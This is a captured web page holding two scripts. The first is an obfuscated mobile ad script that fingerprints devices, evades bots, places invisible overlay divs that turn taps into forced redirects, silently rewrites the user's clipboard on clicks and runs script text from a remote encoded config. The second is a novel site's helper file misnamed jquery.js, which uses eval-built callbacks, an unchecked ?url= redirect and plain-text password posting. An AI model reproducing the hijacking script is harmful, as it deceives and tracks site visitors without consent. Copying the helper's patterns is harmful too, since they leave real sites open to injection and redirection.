alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"Ko0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}1Ko0_ORC(JmpRddFqFm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}1Ko0_ORC(Jm2L44SYhm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}1CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}1Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Rn}LYpfnhp\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://m.xyuzhaiwu.xyz/tustyle/jquery.js?v=57
body_size: 3035
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = new Date().getTime();
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}


function showlogin(){//顶部登录框判断是否登录
	doAjax("/member/ajax_member/", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='height:50px;padding:0px 10px;' class='c_index_top'><a style=\"margin-right:10px;\" href=\"javascript:showbook();\">阅读记录</a>" + t + "<\/div>";
	}
}
function show_bookcase(){
	info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}


function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;

    doAjax("/member/log/", "username=" + uname + "&password=" + upass, "go_login", "POST", 0);
}

function go_login(t){ 
	//alert(decodeURIComponent(t));
	doAjax("/member/ajax_member/", "is_login=1", "is_login", "GET", 0);
}

function is_login(t){
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
		
		
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/member/logout/", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}


function bookcaseurl(){
	doAjax("/member/ajax_member/", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	if(t == "nologin"){
		window.location.href = "/member/log/";
	}
	else{
		window.location.href = "/bookcase";	
	}
}
function case_del(aid){
	//alert(aid);
	doAjax("/member/ajax_member/", "aid=" + aid, "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,ctitle){
	//alert("shuqian");	
	doAjax("/bookcase/add_bookcase/", "bid=" + aid + "&cid=" + cid + "&ctitle=" + ctitle, "shuqian2", "GET", 0);
}
function shuqian2(t){
    if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
	    document.getElementById("shuqian").innerHTML = "<font color=red>已加入书签！</font>";
	}
}

function shujia(aid){
	doAjax("/bookcase/add_bookcase/", "aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	//alert(t);
	if (t != 'success')
	{
		window.location.href = "/member/log/";
	}
	else
	{
		document.getElementById("shujia").innerHTML = "<font color=red>已加入书架！</font>";
	}	
}


function getItem(k)
{
    var value = "";
	var result = "";				
	if (!!window.localStorage)
	{
		result = window.localStorage.getItem(k);
		value = result||"";	
	}
	return value;
}
function getBook()
{
    var v = getItem('booklist') ? getItem('booklist').split("_") : Array();
    var books = Array();
    if (v.length)
    {
    	for (var i = 0; i < v.length; i++)
    	{
    		var tem = getItem(v[i]).split('#');	
    		if (tem.length>3)
    		{
    		    books.push(tem);
    		}
		}
	}
	return books		
}

function showbook()
{
    var showbook = document.getElementById('banner');
    if (showbook.innerHTML == "") 
    {
        var bookhtml = '';
        var books = getBook();
        //alert(books);
        if (books.length)
        {
    		showbook.style.display = "block";
    		for (var i = 0; i < books.length; i++)
    		{			
                bookhtml += '<li><a href="/novel/'+books[i][0]+'/'+books[i][1]+'.html" title="阅读：'+books[i][3] + '" class="chapter">' + books[i][2] + '-' + books[i][3] + '</a></li>';	
    		}
     	}
        else
        {
    		showbook.style.display = "block";
    	 	bookhtml += "<li style='width:100%;text-align:center;'>-----您还没开始阅读呢！-----</li>";
    	 }
        showbook.innerHTML = '<ul>' + bookhtml + '</ul>';
    }
	else
	{
		showbook.style.display="none";
		showbook.innerHTML="";
	}
}
var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();

function gg_new(){
document.writeln("&nbsp;&nbsp;&nbsp;&nbsp;<span style=\'background-color:#96C5E3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;&nbsp;收藏备用网址：<a href=\'https://m.e3b3.com\' target=\'_blank\'><font color=\'#ffffff\'>https://m.e3b3.com</font></a></span></span>&nbsp;&nbsp;&nbsp;&nbsp;</span>");

}






